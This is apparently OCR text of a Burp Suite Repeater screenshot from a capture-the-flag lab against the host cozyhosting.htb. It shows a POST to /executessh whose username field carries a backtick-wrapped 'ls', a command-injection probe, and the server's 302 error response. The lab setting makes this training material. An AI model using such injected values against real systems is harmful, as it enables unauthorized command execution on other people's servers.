 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=22B828F3553B433AC18AC44B789EE5CD
14 Connection: close
15
16 host=10.10.11.230&username=`ls`
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 Feb 2024 12:28:17 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Host key
verification failed.
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 11
Inspector
Notes
Done 369 bytes | 140 millis